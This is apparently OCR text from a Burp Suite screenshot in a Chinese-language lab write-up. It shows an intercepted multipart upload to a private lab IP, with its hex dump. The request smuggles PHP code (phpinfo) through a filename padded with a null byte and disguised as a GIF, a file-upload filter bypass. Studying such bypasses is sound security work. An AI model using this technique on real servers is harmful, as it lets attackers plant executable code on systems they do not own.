 File: 浏览... phpinfo.gif 提交查询
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------395788012317748084379251546​10
8 Content-Length: 246
9 Origin: http://192.168.159.129:8080
10 Connection: close
11 Referer: http://192.168.159.129:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------39578801231774808437925154610
15 Content-Disposition: form-data; name="file_upload"; filename="phpinfo.gif  "
16 Content-Type: image/gif
17
18 <?php phpinfo(); ?>
19 -----------------------------39578801231774808437925154610--
20
000001d0 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f Origin: http://
000001e0 31 39 32 2e 31 36 38 2e 31 35 39 2e 31 32 39 3a 192.168.159.129:
000001f0 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 8080 Connection
00000200 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 : close Referer
00000210 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 : http://192.168
00000220 2e 31 35 39 2e 31 32 39 3a 38 30 38 30 2f 0d 0a .159.129:8080/
00000230 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
00000240 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 39 35 -------------395
00000270 37 38 38 30 31 32 33 31 37 37 34 38 30 38 34 33 7880123177480843
00000280 37 39 32 35 31 35 34 36 31 30 0d 0a 43 6f 6e 74 7925154610 Cont
00000290 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
000002a0 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
000002b0 3d 22 66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 ="file_upload";
000002c0 66 69 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 filename="phpinf
000002d0 6f 2e 67 69 66 20 00 22 0d 0a 43 6f 6e 74 65 6e o.gif " Conten
000002e0 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 67 69 t-Type: image/gi
此处明显可见少了一个空格符
000002f0 66 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e f <?php phpin
00000300 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d fo(); ?> ------
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
192.168.159.129